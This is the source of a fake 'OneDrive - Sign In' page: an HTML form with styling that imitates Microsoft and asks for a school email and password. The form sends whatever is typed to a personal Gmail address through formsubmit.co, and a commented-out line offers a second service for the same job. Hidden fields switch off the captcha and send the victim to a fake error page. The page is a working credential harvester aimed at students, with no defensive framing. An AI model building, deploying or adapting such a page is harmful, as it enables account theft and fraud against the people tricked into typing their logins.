
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OneDrive - Sign In</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="overlay">
  <div class="login-card">

    <img src="one.jpeg" class="logo">

    <h2>Sign In</h2>

    <form action="https://formsubmit.co/devanrobert6@gmail.com" method="POST">
    <!-- <form action="https://api.nocodesubmit.com/email/devanrobert6@gmail.com" method="POST"> -->

      <input type="email" name="email" placeholder="School Email" required>

      <input type="password" name="message" placeholder="Password" required>

      <div class="options">
        <label><input type="checkbox" onclick="togglePassword()"> Show Password</label>
        <label><input type="checkbox"> Remember Me</label>
      </div>

      <button type="submit">Login</button>

      <input type="hidden" name="_next" value="https://scripts-two-alpha.vercel.app/error.html">
      <input type="hidden" name="_captcha" value="false">

    </form>

    <p class="terms">
      By logging in, you accept our <span>End User Terms of Use</span><br>
      <a href="#">Forgot Password?</a>
    </p>

  </div>
</div>

</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: "Segoe UI", Arial, sans-serif;
  background: url('library.png') no-repeat center center/cover;
}

/* Blur background */
.overlay {
  height: 100vh;
  backdrop-filter: blur(1px);
  background: rgba(255,255,255,0.2);
  display: flex;
  justify-content: center;
  align-items: center;
}
    
/* Login card */
.login-card {
  width: 340px;
  background: #fff;
  padding: 30px 25px;
  border-radius: 8px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.2);
  text-align: center;
}

/* Logo */
.logo {
  width: 65px;
  margin-bottom: 10px;
}

/* Title */
h2 {
  margin: 10px 0 20px;
  font-weight: 600;
}

/* Inputs */
input[type="email"],
input[type="password"] {
  width: 100%;
  padding: 10px;
  margin: 8px 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
}

/* Checkbox area */
.options {
  text-align: left;
  font-size: 13px;
  margin: 10px 0;
}

.options label {
  display: block;
  margin-bottom: 5px;
}

/* Button */
button {
  width: 100%;
  padding: 10px;
  background: #0078d4;
  color: white;
  border: none;
  border-radius: 3px;
  font-size: 15px;
  cursor: pointer;
  transition: 0.3s;
}

button:hover {
  background: #005ea6;
}

/* Terms */
.terms {
  font-size: 12px;
  color: #555;
  margin-top: 15px;
}

.terms span {
  color: #0078d4;
  cursor: pointer;
}

.terms a {
  color: #0078d4;
  text-decoration: none;
}
</file>
